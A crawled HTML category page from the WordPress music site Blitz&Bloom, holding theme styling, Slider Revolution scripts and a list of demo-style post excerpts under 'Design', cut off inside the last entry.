

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.blitzandbloom.com/category/design/
body_size: 8728
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">  
	
	<title>Design - Blitz&amp;Bloom</title>

		<!-- All in One SEO 4.9.1.1 - aioseo.com -->
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://www.blitzandbloom.com/category/design/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.1.1" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/www.blitzandbloom.com\/category\/design\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.blitzandbloom.com#listItem","position":1,"name":"Home","item":"https:\/\/www.blitzandbloom.com","nextItem":{"@type":"ListItem","@id":"https:\/\/www.blitzandbloom.com\/category\/design\/#listItem","name":"Design"}},{"@type":"ListItem","@id":"https:\/\/www.blitzandbloom.com\/category\/design\/#listItem","position":2,"name":"Design","previousItem":{"@type":"ListItem","@id":"https:\/\/www.blitzandbloom.com#listItem","name":"Home"}}]},{"@type":"CollectionPage","@id":"https:\/\/www.blitzandbloom.com\/category\/design\/#collectionpage","url":"https:\/\/www.blitzandbloom.com\/category\/design\/","name":"Design - Blitz&Bloom","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/www.blitzandbloom.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.blitzandbloom.com\/category\/design\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/www.blitzandbloom.com\/#organization","name":"Blitz&Bloom","description":"Blitz&Bloom","url":"https:\/\/www.blitzandbloom.com\/"},{"@type":"WebSite","@id":"https:\/\/www.blitzandbloom.com\/#website","url":"https:\/\/www.blitzandbloom.com\/","name":"Blitz&Bloom","description":"Blitz&Bloom","inLanguage":"en-US","publisher":{"@id":"https:\/\/www.blitzandbloom.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Blitz&amp;Bloom &raquo; Feed" href="https://www.blitzandbloom.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Blitz&amp;Bloom &raquo; Comments Feed" href="https://www.blitzandbloom.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Blitz&amp;Bloom &raquo; Design Category Feed" href="https://www.blitzandbloom.com/category/design/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wp-components-css' href='https://www.blitzandbloom.com/wp-includes/css/dist/components/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://www.blitzandbloom.com/wp-includes/css/dist/preferences/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://www.blitzandbloom.com/wp-includes/css/dist/block-editor/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-block-library-style-css' href='https://www.blitzandbloom.com/wp-content/plugins/popup-maker/dist/packages/block-library-style.css?ver=dbea705cfafe089d65f1' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.blitzandbloom.com/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.8' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<link rel='stylesheet' id='slide-swp-style-css' href='https://www.blitzandbloom.com/wp-content/themes/slide/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='default_fonts-css' href='https://www.blitzandbloom.com/wp-content/themes/slide/core/css/fonts/default_fonts.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='slide-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%3A300%2C400%2C500%2C700%2C900&#038;subset=latin-ext&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='slide-swp-color-scheme-css' href='https://www.blitzandbloom.com/wp-content/themes/slide/core/css/white_on_black.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='slide-swp-menu-css' href='https://www.blitzandbloom.com/wp-content/themes/slide/core/css/menu/centered_logo.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='lightbox-css' href='https://www.blitzandbloom.com/wp-content/themes/slide/assets/lightbox2/css/lightbox.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5.0.8-css' href='https://www.blitzandbloom.com/wp-content/themes/slide/assets/font-awesome-5.0.8/css/font-awesome.min.css?ver=5.0.8' type='text/css' media='all' />
<link rel='stylesheet' id='hunter-river-font-css' href='https://www.blitzandbloom.com/wp-content/themes/slide/assets/hunter-river-font/css/hunter-river.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='coco-font-css' href='https://www.blitzandbloom.com/wp-content/themes/slide/assets/coco-font/css/coco-font.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='linearicons-css' href='https://www.blitzandbloom.com/wp-content/themes/slide/assets/linearicons/linear_style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='justified-gallery-css' href='https://www.blitzandbloom.com/wp-content/themes/slide/assets/justifiedGallery/css/justifiedGallery.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='unslider-css' href='https://www.blitzandbloom.com/wp-content/themes/slide/assets/unslider/unslider.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://www.blitzandbloom.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.blitzandbloom.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.blitzandbloom.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.8" id="tp-tools-js"></script>
<script type="text/javascript" src="https://www.blitzandbloom.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.8" id="revmin-js"></script>
<link rel="https://api.w.org/" href="https://www.blitzandbloom.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.blitzandbloom.com/wp-json/wp/v2/categories/3" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.blitzandbloom.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<!--buffer start custom--!>
		<!--Customizer CSS-->
		<style type="text/css">

						a:hover, #swp_side_menu a:hover, .vibrant_color, .lc_vibrant_color, .heading_area_subtitle h2, #sidebar a:hover, #sidebar .widget.widget_recent_comments  a:hover, 
			.footer_w_social_icon a:hover, h3.video_title:hover, .lc_reviewer_name,
			.lc_blog_masonry_brick:hover .masonry_post_title, input[type="submit"].at_news_button_entry:hover, .swp_cf_error, .form_result_error, .album_featured_text,
			i.before_song, blockquote cite a, .woocommerce-info::before, .woocommerce ul.products li.product .price, .woocommerce div.product p.price, .woocommerce-message::before,
			.woocommerce form .form-row .required, .ec_timer_entry, .lc_footer_sidebar.white_on_black a:hover, .lc_footer_sidebar.black_on_white a:hover,
			.wp-caption-text a, .transparent_bg .ec_user_text, .transparent_bg a.ec_title_link,
			.wp-block-separator.is-style-dots:before
			{ color: #fb3a64; }

						.cart-contents-count, #commentform input#submit:hover, .single_video_item:hover i, .event_buy_btn.lc_js_link:hover, 
			.single_event_list:hover .event_buy_btn.lc_js_link, .photo_gallery_overlay, .lc_button:hover, .lc_button.lc_button_fill, .album_overlay, .video_scd_btn_play, .swp_separator_inner, .video_play_btn_scd,
			a.masonry_read_more:hover .swp_before_right_arrow, .swp_player_bottom_inner i.fa-pause, .swp_player_bottom_inner i.fa-play, .player_time_slider,
			input[type="submit"]:hover, .woocommerce span.onsale, .woocommerce a.button:hover, .woocommerce ul.products li:hover > a.button, .woocommerce button.button.alt,
			.woocommerce button.button.alt:hover, .woocommerce #respond input#submit:hover, .woocommerce-cart table.cart input[type="submit"]:hover,
			.woocommerce a.button.alt:hover, .latest_albums_overlay, .swp_event_countdown, .gallery_brick_overlay.gallery_scd_overlay, .woocommerce button.button,
			.woocommerce button.button.alt.disabled, .woocommerce button.button.alt.disabled:hover, .event_card_overlay
			{ background-color: #fb3a64; }

						.mobile_navigation ul li.menu-item-has-children::before
			{ border-left-color: #fb3a64; }

						
 			#commentform input#submit:hover, .single_video_item:hover i, .event_buy_btn.lc_js_link, .lc_button:hover, .lc_button.lc_button_fill,
 			input[type="submit"]:hover, .woocommerce-info, .woocommerce-message, .woocommerce a.button:hover, .woocommerce ul.products li:hover > a.button, .woocommerce button.button.alt, .woocommerce button.button,
 			.woocommerce #respond input#submit:hover, input.lucille_cf_input:focus, textarea.lucille_cf_input:focus, 
 			hr.wp-block-separator
 			{ border-color: #fb3a64 !important; }
						header#lc_page_header .header_inner
			{ background-color: rgba(27,29,47,1); }

						header#lc_page_header.sticky_enabled
			{ background-color: rgba(27,29,47,1); }

						#lc_page_header ul.menu > li > a, #lc_page_header .mobile_navigation ul.sub-menu li a, 
			#logo a, .classic_header_icon, .classic_header_icon a, .classic_header_icon a:hover,
			.mobile_menu_icon a, .mobile_menu_icon a:hover, .mobile_menu_icon
			{ color: #ffffff; }

						#lc_page_header .hmb_line
			{ background-color: #ffffff; }


						#lc_page_header ul.menu > li > a:hover
			{ color: #fb3a66; }

						#lc_page_header ul.sub-menu li
			{ background-color: rgba(38, 41, 66,1); }

						#lc_page_header ul.sub-menu li a
			{ color: #ffffff; }

						#lc_page_header ul.sub-menu li a:hover
			{ color: #da4972; }

						#lc_page_header ul.menu li.current-menu-item > a, li.current-menu-parent > a, li.current-menu-ancestor > a
			{ color: #fb3a66; }

						.header_inner.lc_mobile_menu, .mobile_navigation_container
			{ background-color: rgba(27,29,47,1); }

						.mobile_navigation ul li
			{ border-bottom-color: rgba(47, 50, 78, 1); }

						.widget_media_audio .mejs-container .mejs-controls, 
			.widget_media_video  .mejs-container .mejs-controls,
			.lnwidtget_no_featured_img, .gallery_brick_overlay,
			.single_track, .single_track .mejs-container .mejs-controls, 
			article.no_thumbnail.sticky, li.bypostauthor
			{ background-color: #1c1f32; }

			.event_buy_btn.event_sold_out, .event_buy_btn.event_canceled,
			.lc_button.event_sold_out, .lc_button.event_sold_out:hover,
			.lc_button.event_canceled, .lc_button.event_canceled:hover,
			.woocommerce button.button:disabled, .woocommerce button.button:disabled[disabled],
			.woocommerce button.button:disabled:hover, .woocommerce button.button:disabled[disabled]:hover
			{ 
				background-color: #1c1f32;
				border-color: #1c1f32; 
			}

		</style>
		<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://www.blitzandbloom.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]-->  
		<style type="text/css">  
			body, .woocommerce .woocommerce-ordering select option, .woocommerce div.product form.cart .variations select option { background-color: #121421; }  
		</style>  
		<meta name="generator" content="Powered by Slider Revolution 5.4.8 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body  class="archive category category-design category-3 custom-background wp-theme-slide wpb-js-composer js-comp-ver-5.6 vc_responsive">
	<div id="lc_swp_wrapper">
		
<header id="lc_page_header" class="header_centered_menu_logo_center lc_sticky_menu" data-menubg="" data-menucol="">
	<div class="header_inner centered_menu_logo_center lc_wide_menu lc_swp_full">
		<div id="logo" class="centered_menu_logo_center">
			
					<a href="https://www.blitzandbloom.com" class="global_logo">
						<img src="https://www.blitzandbloom.com/wp-content/uploads/2018/12/Logo3.png" alt="Blitz&amp;Bloom">
					</a>

							</div>

		<div class="classic_header_icons icons_left">
			<div class="icons_social_cart">
				
							</div>
		</div>	

		<div class="classic_header_icons">
						<div class="icons_social_cart icons_right">
							</div>
					</div>		

		<nav class="classic_menu centered_menu_logo_center"><ul id="menu-main-menu" class="menu"><li id="menu-item-2984" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-2984"><a href="https://www.blitzandbloom.com/">Home</a></li>
<li id="menu-item-3112" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3112"><a href="https://www.blitzandbloom.com/about/">About</a></li>
<li id="menu-item-3047" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3047"><a href="https://www.blitzandbloom.com/talented-members/">Artists</a></li>
<li id="menu-item-3046" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3046"><a href="https://www.blitzandbloom.com/videos/">Videos</a></li>
<li id="menu-item-3006" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3006"><a href="https://www.blitzandbloom.com/contact/">Contact</a></li>
</ul></nav>	</div>
	
<div class="header_inner lc_mobile_menu lc_swp_full">
	<div id="mobile_logo" class="lc_logo_centered">
		
				<a href="https://www.blitzandbloom.com">
					<img src="https://www.blitzandbloom.com/wp-content/uploads/2018/12/Logo3.png" alt="Blitz&amp;Bloom">
				</a>

						
	</div>

	<div class="creative_right">
		<div class="hmb_menu hmb_mobile">
			<div class="hmb_inner">
				<span class="hmb_line mobile_hmb_line hmb1 transition3 hmb_change"></span>
				<span class="hmb_line mobile_hmb_line hmb2 transition3"></span>
				<span class="hmb_line mobile_hmb_line hmb3 transition3 hmb_change"></span>
			</div>
		</div>

			</div>

	<div class="creative_left">
		
			</div>
</div>

<div class="mobile_navigation_container lc_swp_full transition3">
	<nav class="mobile_navigation"><ul id="menu-main-menu-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-2984"><a href="https://www.blitzandbloom.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3112"><a href="https://www.blitzandbloom.com/about/">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3047"><a href="https://www.blitzandbloom.com/talented-members/">Artists</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3046"><a href="https://www.blitzandbloom.com/videos/">Videos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3006"><a href="https://www.blitzandbloom.com/contact/">Contact</a></li>
</ul></nav></div>
</header>
<div id="heading_area" class="white_on_black">
	
	
	<div class="heading_content_container lc_swp_boxed  title_centered">
		<div class="heading_titles_container">
			
			<div class="heading_area_title title_centered">
				<h1 class="title_centered"> Design </h1>
			</div>

		</div>

			</div>
</div>
		<div id="lc_swp_content" data-minheight="150">
					


		

	
		<div class="lc_blog_masonry_container blog_container lc_swp_boxed" data-gapwidth="60" data-bricksonrow="3">
			
<article class="post_item lc_blog_masonry_brick has_thumbnail post-2773 post type-post status-publish format-standard has-post-thumbnail hentry category-design category-discussion">
			<a href="https://www.blitzandbloom.com/chemical-bond/">
			<img width="1920" height="1280" src="https://www.blitzandbloom.com/wp-content/uploads/2018/03/bagan-1137015-1.jpg" class="lc_masonry_thumbnail_image wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://www.blitzandbloom.com/wp-content/uploads/2018/03/bagan-1137015-1.jpg 1920w, https://www.blitzandbloom.com/wp-content/uploads/2018/03/bagan-1137015-1-300x200.jpg 300w, https://www.blitzandbloom.com/wp-content/uploads/2018/03/bagan-1137015-1-768x512.jpg 768w, https://www.blitzandbloom.com/wp-content/uploads/2018/03/bagan-1137015-1-1024x683.jpg 1024w" sizes="(max-width: 1920px) 100vw, 1920px" />		</a>
	
	<div class="post_item_details has_thumbnail">
		<div class="post_item_meta lc_post_meta masonry_post_meta lc_vibrant_color">
			March 29, 2018		</div>

		<a href="https://www.blitzandbloom.com/chemical-bond/">
			<h2 class="lc_post_title transition4 masonry_post_title">
				Chemical Bond			</h2>
		</a>

		<div class="lc_post_excerpt masonry_excerpt">
			<p>Jazz is rage. Jazz flows like water. Jazz never seems to begin or end. Jazz isn&#8217;t methodical, but&hellip;</p>		</div>

		<div class="masonry_read_more swp_slide_link">
			<a href="https://www.blitzandbloom.com/chemical-bond/" class="masonry_read_more">
				Read more				<span class="swp_before_right_arrow transition4"></span><span class="swp_arrow swp_arrow_right"></span>
			</a>
		</div>
	</div>
</article>
<article class="post_item lc_blog_masonry_brick no_thumbnail post-2771 post type-post status-publish format-standard hentry category-design category-typography">
	
	<div class="post_item_details no_thumbnail">
		<div class="post_item_meta lc_post_meta masonry_post_meta lc_vibrant_color">
			March 29, 2018		</div>

		<a href="https://www.blitzandbloom.com/beautiful-typography/">
			<h2 class="lc_post_title transition4 masonry_post_title">
				Beautiful Typography			</h2>
		</a>

		<div class="lc_post_excerpt masonry_excerpt">
			<p>This is heading The bank manager long ago won the battle for the heart of the Stones –&hellip;</p>		</div>

		<div class="masonry_read_more swp_slide_link">
			<a href="https://www.blitzandbloom.com/beautiful-typography/" class="masonry_read_more">
				Read more				<span class="swp_before_right_arrow transition4"></span><span class="swp_arrow swp_arrow_right"></span>
			</a>
		</div>
	</div>
</article>
<article class="post_item lc_blog_masonry_brick has_thumbnail post-2769 post type-post status-publish format-standard has-post-thumbnail hentry category-design category-music">
			<a href="https://www.blitzandbloom.com/about-us/">
			<img width="1920" height="1200" src="https://www.blitzandbloom.com/wp-content/uploads/2016/10/4.jpg" class="lc_masonry_thumbnail_image wp-post-image" alt="" decoding="async" srcset="https://www.blitzandbloom.com/wp-content/uploads/2016/10/4.jpg 1920w, https://www.blitzandbloom.com/wp-content/uploads/2016/10/4-300x188.jpg 300w, https://www.blitzandbloom.com/wp-content/uploads/2016/10/4-768x480.jpg 768w, https://www.blitzandbloom.com/wp-content/uploads/2016/10/4-1024x640.jpg 1024w" sizes="(max-width: 1920px) 100vw, 1920px" />		</a>
	
	<div class="post_item_details has_thumbnail">
		<div class="post_item_meta lc_post_meta masonry_post_meta lc_vibrant_color">
			March 29, 2018		</div>

		<a href="https://www.blitzandbloom.com/about-us/">
			<h2 class="lc_post_title transition4 masonry_post_title">
				About Us			</h2>
		</a>

		<div class="lc_post_excerpt masonry_excerpt">
			<p>Remember the first time you went to a show and saw your favorite band. You wore their shirt,&hellip;</p>		</div>

		<div class="masonry_read_more swp_slide_link">
			<a href="https://www.blitzandbloom.com/about-us/" class="masonry_read_more">
				Read more				<span class="swp_before_right_arrow transition4"></span><span class="swp_arrow swp_arrow_right"></span>
			</a>
		</div>
	</div>
</article>
<article class="post_item lc_blog_masonry_brick has_thumbnail post-2767 post type-post status-publish format-standard has-post-thumbnail hentry category-design category-singles">
			<a href="https://www.blitzandbloom.com/slide-music-theme/">
			<img width="1920" height="1200" src="https://www.blitzandbloom.com/wp-content/uploads/2016/11/1.jpg" class="lc_masonry_thumbnail_image wp-post-image" alt="" decoding="async" srcset="https://www.blitzandbloom.com/wp-content/uploads/2016/11/1.jpg 1920w, https://www.blitzandbloom.com/wp-content/uploads/2016/11/1-300x188.jpg 300w, https://www.blitzandbloom.com/wp-content/uploads/2016/11/1-768x480.jpg 768w, https://www.blitzandbloom.com/wp-content/uploads/2016/11/1-1024x640.jpg 1024w" sizes="(max-width: 1920px) 100vw, 1920px" />		</a>
	
	<div class="post_item_details has_thumbnail">
		<div class="post_item_meta lc_post_meta masonry_post_meta lc_vibrant_color">
			March 29, 2018		</div>

		<a href="https://www.blitzandbloom.com/slide-music-theme/">
			<h2 class="lc_post_title transition4 masonry_post_title">
				Slide Music Theme			</h2>
		</a>

		<div class="lc_post_excerpt masonry_excerpt">
			<p>Remember the first time you went to a show and saw your favorite band. You wore their shirt,&hellip;</p>		</div>

		<div class="masonry_read_more swp_slide_link">
			<a href="https://www.blitzandbloom.com/slide-music-theme/" class="masonry_read_more">
				Read more				<span class="swp_before_right_arrow transition4"></span><span class="swp_arrow swp_arrow_right"></span>
			</a>
		</div>
	</div>
</article>
<article class="post_item lc_blog_masonry_brick has_thumbnail post-2764 post type-post status-publish format-standard has-post-thumbnail hentry category-design category-typography">
			<a href="https://www.blitzandbloom.com/inspiration/">
			<img width="1920" height="1279" src="https://www.blitzandbloom.com/wp-content/uploads/2018/03/sunrise-1620381_1920.jpg" class="lc_masonry_thumbnail_image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.blitzandbloom.com/wp-content/uploads/2018/03/sunrise-1620381_1920.jpg 1920w, https://www.blitzandbloom.com/wp-content/uploads/2018/03/sunrise-1620381_1920-300x200.jpg 300w, https://www.blitzandbloom.com/wp-content/uploads/2018/03/sunrise-1620381_1920-768x512.jpg 768w, https://www.blitzandbloom.com/wp-content/uploads/2018/03/sunrise-1620381_1920-1024x682.jpg 1024w" sizes="auto, (max-width: 1920px) 100vw, 1920px" />		</a>
	
	<div class="post_item_details has_thumbnail">
		<div class="post_item_meta lc_post_meta masonry_post_meta lc_vibrant_color">
			March 29, 2018		</div>

		<a href="https://www.blitzandbloom.com/inspiration/">
			<h2 class="lc_post_title transition4 masonry_post_title">
				Inspiration			</h2>
		</a>

		<div class="lc_post_excerpt masonry_excerpt">
			<p>Sometimes I&#8217;ll have sections that I&#8217;m not quite sure how they fit in the puzzle of a tune,&hellip;</p>		</div>

		<div class="masonry_read_more swp_slide_link">
			<a href="https://www.blitzandbloom.com/inspiration/" class="masonry_read_more">
				Read more				<span class="swp_before_right_arrow transition4"></span><span class="swp_arrow swp_arrow_right"></span>
			</a>
		</div>
	</div>
</article>
<article class="post_item lc_blog_masonry_brick has_thumbnail post-2761 post type-post status-publish format-standard has-post-thumbnail hentry category-design category-typography">
			<a href="https://www.blitzandbloom.com/design-trends/">
